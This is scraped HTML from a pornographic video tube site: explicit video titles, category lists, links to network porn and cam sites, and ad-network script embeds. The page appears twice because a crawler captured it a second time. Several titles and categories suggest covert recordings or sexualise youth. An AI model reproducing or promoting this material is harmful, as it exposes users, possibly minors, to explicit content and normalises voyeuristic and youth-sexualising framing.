                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> A hairy indian slut with a nice fat ass gets fucked and drinks a load</p>
                                <span><i class="la la-eye"></i> 332</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/96469000/Tits/popular/2/" target="_self"><i class="la la-angle-right"></i></a>
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/girls/bbw" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - asian live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/BaVN1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16274?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/D7c37.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16275?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/84738056/African/popular/1/" target="_self"><i class="la la-tag"></i> African</a><span><i class="la la-video"></i>334</span></li>
       
<li><a href="/en/category/84803592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>8983</span></li>
       
<li><a href="/en/category/84869128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>3243</span></li>
       
<li><a href="/en/category/85000200/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><span><i class="la la-video"></i>1121</span></li>
       
<li><a href="/en/category/85065736/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>1569</span></li>
       
<li><a href="/en/category/85131272/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><span><i class="la la-video"></i>4223</span></li>
       
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><span><i class="la la-video"></i>27823</span></li>
       
<li><a href="/en/category/85393416/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><span><i class="la la-video"></i>1143</span></li>
       
<li><a href="/en/category/85196808/Babes/popular/1/" target="_self"><i class="la la-tag"></i> Babes</a><span><i class="la la-video"></i>2466</span></li>
       
<li><a href="/en/category/85655560/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><span><i class="la la-video"></i>2116</span></li>
       
<li><a href="/en/category/85590024/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><span><i class="la la-video"></i>6574</span></li>
       
<li><a href="/en/category/85786632/Bisexuals/popular/1/" target="_self"><i class="la la-tag"></i> Bisexuals</a><span><i class="la la-video"></i>191</span></li>
       
<li><a href="/en/category/85852168/Blondes/popular/1/" target="_self"><i class="la la-tag"></i> Blondes</a><span><i class="la la-video"></i>2650</span></li>
       
<li><a href="/en/category/85917704/Blowjobs/popular/1/" target="_self"><i class="la la-tag"></i> Blowjobs</a><span><i class="la la-video"></i>6843</span></li>
       
<li><a href="/en/category/86245384/Booty/popular/1/" target="_self"><i class="la la-tag"></i> Booty</a><span><i class="la la-video"></i>2229</span></li>
       
<li><a href="/en/category/85983240/Brazil/popular/1/" target="_self"><i class="la la-tag"></i> Brazil</a><span><i class="la la-video"></i>18</span></li>
       
<li><a href="/en/category/86048776/British/popular/1/" target="_self"><i class="la la-tag"></i> British</a><span><i class="la la-video"></i>958</span></li>
       
<li><a href="/en/category/86114312/Brunettes/popular/1/" target="_self"><i class="la la-tag"></i> Brunettes</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/en/category/87621640/Cameltoe/popular/1/" target="_self"><i class="la la-tag"></i> Cameltoe</a><span><i class="la la-video"></i>84</span></li>
       
<li><a href="/en/category/84541448/Chubby/popular/1/" target="_self"><i class="la la-tag"></i> Chubby</a><span><i class="la la-video"></i>6706</span></li>
       
<li><a href="/en/category/86966280/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>893</span></li>
       
<li><a href="/en/category/87031816/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><span><i class="la la-video"></i>1625</span></li>
       
<li><a href="/en/category/87097352/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><span><i class="la la-video"></i>2701</span></li>
       
<li><a href="/en/category/87818248/Deep Throat/popular/1/" target="_self"><i class="la la-tag"></i> Deep Throat</a><span><i class="la la-video"></i>1126</span></li>
       
<li><a href="/en/category/87687176/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><span><i class="la la-video"></i>1752</span></li>
       
<li><a href="/en/category/88014856/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> Doggystyle</a><span><i class="la la-video"></i>2939</span></li>
       
<li><a href="/en/category/88080392/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><span><i class="la la-video"></i>212</span></li>
       
<li><a href="/en/category/88342536/Ebony/popular/1/" target="_self"><i class="la la-tag"></i> Ebony</a><span><i class="la la-video"></i>3110</span></li>
       
<li><a href="/en/category/88408072/Emo/popular/1/" target="_self"><i class="la la-tag"></i> Emo</a><span><i class="la la-video"></i>90</span></li>
       
<li><a href="/en/category/88604680/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><span><i class="la la-video"></i>100</span></li>
       
<li><a href="/en/category/84475912/Fat/popular/1/" target="_self"><i class="la la-tag"></i> Fat</a><span><i class="la la-video"></i>5574</span></li>
       
<li><a href="/en/category/88735752/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><span><i class="la la-video"></i>564</span></li>
       
<li><a href="/en/category/88801288/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Fetish</a><span><i class="la la-video"></i>1267</span></li>
       
<li><a href="/en/category/88932360/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>462</span></li>
       
<li><a href="/en/category/89128968/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><span><i class="la la-video"></i>74</span></li>
       
<li><a href="/en/category/89653256/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><span><i class="la la-video"></i>1063</span></li>
       
<li><a href="/en/category/89915400/German/popular/1/" target="_self"><i class="la la-tag"></i> German</a><span><i class="la la-video"></i>1206</span></li>
       
<li><a href="/en/category/89980936/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> Girlfriend</a><span><i class="la la-video"></i>1039</span></li>
       
<li><a href="/en/category/90046472/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><span><i class="la la-video"></i>290</span></li>
       
<li><a href="/en/category/90112008/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><span><i class="la la-video"></i>60</span></li>
       
<li><a href="/en/category/90243080/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><span><i class="la la-video"></i>1416</span></li>
       
<li><a href="/en/category/90308616/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Group Sex</a><span><i class="la la-video"></i>377</span></li>
       
<li><a href="/en/category/90439688/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><span><i class="la la-video"></i>1578</span></li>
       
<li><a href="/en/category/90505224/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><span><i class="la la-video"></i>1427</span></li>
       
<li><a href="/en/category/90570760/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><span><i class="la la-video"></i>2930</span></li>
       
<li><a href="/en/category/90767368/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><span><i class="la la-video"></i>1669</span></li>
       
<li><a href="/en/category/90898440/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><span><i class="la la-video"></i>1374</span></li>
       
<li><a href="/en/category/90963976/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><span><i class="la la-video"></i>2230</span></li>
       
<li><a href="/en/category/91226120/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> Japanese</a><span><i class="la la-video"></i>822</span></li>
       
<li><a href="/en/category/91357192/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> Jeans</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/en/category/91619336/Latina/popular/1/" target="_self"><i class="la la-tag"></i> Latina</a><span><i class="la la-video"></i>1862</span></li>
       
<li><a href="/en/category/91684872/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><span><i class="la la-video"></i>1408</span></li>
       
<li><a href="/en/category/91750408/Licking/popular/1/" target="_self"><i class="la la-tag"></i> Licking</a><span><i class="la la-video"></i>832</span></li>
       
<li><a href="/en/category/91815944/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> Lingerie</a><span><i class="la la-video"></i>1460</span></li>
       
<li><a href="/en/category/92078088/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><span><i class="la la-video"></i>609</span></li>
       
<li><a href="/en/category/92143624/Masturbation/popular/1/" target="_self"><i class="la la-tag"></i> Masturbation</a><span><i class="la la-video"></i>2001</span></li>
       
<li><a href="/en/category/92209160/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><span><i class="la la-video"></i>6074</span></li>
       
<li><a href="/en/category/92405768/Milf/popular/1/" target="_self"><i class="la la-tag"></i> Milf</a><span><i class="la la-video"></i>6393</span></li>
       
<li><a href="/en/category/92012552/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><span><i class="la la-video"></i>204</span></li>
       
<li><a href="/en/category/92798984/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><span><i class="la la-video"></i>316</span></li>
       
<li><a href="/en/category/93061128/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> Orgasm</a><span><i class="la la-video"></i>1436</span></li>
       
<li><a href="/en/category/92930056/Orgy/popular/1/" target="_self"><i class="la la-tag"></i> Orgy</a><span><i class="la la-video"></i>348</span></li>
       
<li><a href="/en/category/92995592/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><span><i class="la la-video"></i>763</span></li>
       
<li><a href="/en/category/93650952/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><span><i class="la la-video"></i>1475</span></li>
       
<li><a href="/en/category/93126664/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><span><i class="la la-video"></i>533</span></li>
       
<li><a href="/en/category/93323272/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><span><i class="la la-video"></i>1651</span></li>
       
<li><a href="/en/category/84606984/Plumper/popular/1/" target="_self"><i class="la la-tag"></i> Plumper</a><span><i class="la la-video"></i>1775</span></li>
       
<li><a href="/en/category/93585416/Pornstar/popular/1/" target="_self"><i class="la la-tag"></i> Pornstar</a><span><i class="la la-video"></i>753</span></li>
       
<li><a href="/en/category/93716488/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><span><i class="la la-video"></i>862</span></li>
       
<li><a href="/en/category/93782024/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><span><i class="la la-video"></i>695</span></li>
       
<li><a href="/en/category/93847560/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Pussy</a><span><i class="la la-video"></i>3801</span></li>
       
<li><a href="/en/category/93978632/Redheads/popular/1/" target="_self"><i class="la la-tag"></i> Redheads</a><span><i class="la la-video"></i>1399</span></li>
       
<li><a href="/en/category/95944712/Shaving/popular/1/" target="_self"><i class="la la-tag"></i> Shaving</a><span><i class="la la-video"></i>26</span></li>
       
<li><a href="/en/category/95617032/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><span><i class="la la-video"></i>534</span></li>
       
<li><a href="/en/category/94765064/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><span><i class="la la-video"></i>120</span></li>
       
<li><a href="/en/category/94896136/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> Spanking</a><span><i class="la la-video"></i>326</span></li>
       
<li><a href="/en/category/95027208/Squirting/popular/1/" target="_self"><i class="la la-tag"></i> Squirting</a><span><i class="la la-video"></i>965</span></li>
       
<li><a href="/en/category/95485960/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><span><i class="la la-video"></i>1036</span></li>
       
<li><a href="/en/category/95092744/Strapon/popular/1/" target="_self"><i class="la la-tag"></i> Strapon</a><span><i class="la la-video"></i>169</span></li>
       
<li><a href="/en/category/96206856/Teens/popular/1/" target="_self"><i class="la la-tag"></i> Teens</a><span><i class="la la-video"></i>3639</span></li>
       
<li><a href="/en/category/96403464/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>1555</span></li>
       
<li><a href="/en/category/96469000/Tits/popular/1/" target="_self"><i class="la la-tag"></i> Tits</a><span><i class="la la-video"></i>2492</span></li>
       
<li><a href="/en/category/96534536/Toys/popular/1/" target="_self"><i class="la la-tag"></i> Toys</a><span><i class="la la-video"></i>1098</span></li>
       
<li><a href="/en/category/96600072/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><span><i class="la la-video"></i>48</span></li>
       
<li><a href="/en/category/96796680/Ugly/popular/1/" target="_self"><i class="la la-tag"></i> Ugly</a><span><i class="la la-video"></i>135</span></li>
       
<li><a href="/en/category/96993288/Vintage/popular/1/" target="_self"><i class="la la-tag"></i> Vintage</a><span><i class="la la-video"></i>219</span></li>
       
<li><a href="/en/category/97058824/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>664</span></li>
       
<li><a href="/en/category/97124360/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>1666</span></li>
       
<li><a href="/en/category/97255432/Wife/popular/1/" target="_self"><i class="la la-tag"></i> Wife</a><span><i class="la la-video"></i>1994</span></li>
       
<li><a href="/en/category/96927752/Young/popular/1/" target="_self"><i class="la la-tag"></i> Young</a><span><i class="la la-video"></i>1095</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/girls/bbw" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - asian live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/BaVN1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16274?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/D7c37.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16275?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/kalw7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/16276?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <!-- <li><a href="https://fatwhiteass.net/" data-ct="767054016"><span><i class="la la-check-square"></i> FatWhiteAss.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bbwvideostube.net/" data-ct="4206267625"><span><i class="la la-check-square"></i> bbwvideostube.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bbwasstube.net/" data-ct="144547636"><span><i class="la la-check-square"></i> bbwasstube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://cutechubbygirls.net/" data-ct="3861269623"><span><i class="la la-check-square"></i> CuteChubbyGirls</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bbwbooty.org/" data-ct="217699375"><span><i class="la la-check-square"></i> BBWBooty</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://chubbyporntube.org/" data-ct="781190390"><span><i class="la la-check-square"></i> chubbyporntube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbypawg.com/" data-ct="789194180"><span><i class="la la-check-square"></i> chubby pawg</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatasses.org" data-ct="1308038614"><span><i class="la la-check-square"></i> FatAsses.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbymomporn.com/" data-ct="1346042270"><span><i class="la la-check-square"></i> chubbymomporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbyteenfuck.com/" data-ct="1444600424"><span><i class="la la-check-square"></i> chubbyteenfuck.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bigfatasses.org/" data-ct="1514309699"><span><i class="la la-check-square"></i> BigFatAsses</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatasstube.org/" data-ct="1536819566"><span><i class="la la-check-square"></i> FatAssTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatvagina.org" data-ct="1932790259"><span><i class="la la-check-square"></i> FatVagina</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbyporntubes.com/" data-ct="2212971048"><span><i class="la la-check-square"></i> chubbyporntubes</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbytubes.net/" data-ct="2761507134"><span><i class="la la-check-square"></i> ChubbyTubes</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fatassbooty.org" data-ct="3131675002"><span><i class="la la-check-square"></i> FatAssBooty</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://chubbybbw.org/" data-ct="3600848732"><span><i class="la la-check-square"></i> ChubbyBBW</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; HotFatGirls.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9e54b1ffeb0b44c4903cd11ec102df4a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234629",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://hotfatgirls.org/en/category/96469000/tits/popular/1/js/jquery.min.js
body_size: 11810
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Hot Fat Girls - Explore the wild world of Tits sex with Hot Fat Girls Tits! Discover your new fetish today!</title>
        <meta name="description" content="Enjoy Tits porn with curvy hot girls. Watch exciting HD scenes now at "Hot Fat Girls"! - Fat Black Girl In Bikini, Hot Chubby Girls Naked, Very Voluptuous Lip Plumper Review, Chubby Lesbian Orgies" />
        <link rel="alternate" hreflang="ar" href="/ar/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/96469000/Tits/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/96469000/Tits/popular/1/" />
 
        <link rel="canonical" href="https://hotfatgirls.org/en/category/96469000/Tits/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=96469000;</script>
<script src="/js/UTYvGQDadGFNYv2PE.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Hot<span>Fat</span>Girls</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/girls/bbw"><i class="la la-play"></i> BBW Sex Cams</a>
                    <a href="https://pornsites.love/category/bbw-porn-tube-sites/"><i class="la la-tags"></i> BBW Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Tits @ Hot Fat Girls</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/category/96469000/Tits/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/category/96469000/Tits/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/1904760058628371897/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a6f112e74e575b9" src="/thumbs/897/1904760058628371897_0.jpg" alt="Sexy bbw emo beauty has nice huge tits and a chubby wet vagina" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy bbw emo beauty has nice huge tits and a chubby wet vagina</p>
                                <span><i class="la la-eye"></i> 8915</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732974175804/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb97372163c" src="/thumbs/804/2705852732974175804_0.jpg" alt="Japanese delivery health girl blowjob1" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Japanese delivery health girl blowjob1</p>
                                <span><i class="la la-eye"></i> 4618</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639062184522/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10978bf24a" src="/thumbs/522/3824942639062184522_0.jpg" alt="bbw rough sex sapphire 38L" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> bbw rough sex sapphire 38L</p>
                                <span><i class="la la-eye"></i> 27628</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13745715699791545985/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bec29799dd95c681" src="/thumbs/985/13745715699791545985_0.jpg" alt="Mystery Teen Giant Tits & Cunt Play" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:37</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mystery Teen Giant Tits & Cunt Play</p>
                                <span><i class="la la-eye"></i> 448</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733597572841/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9989a5ee9" src="/thumbs/841/2705852733597572841_0.jpg" alt="Candid Boobs: White BBW Huge Boobs 1" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Candid Boobs: White BBW Huge Boobs 1</p>
                                <span><i class="la la-eye"></i> 16059</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14207178773463548544/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c52a09d254c3c280" src="/thumbs/544/14207178773463548544_0.jpg" alt="Sexy Ebony BBW Decollector Has Interracial Sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy Ebony BBW Decollector Has Interracial Sex</p>
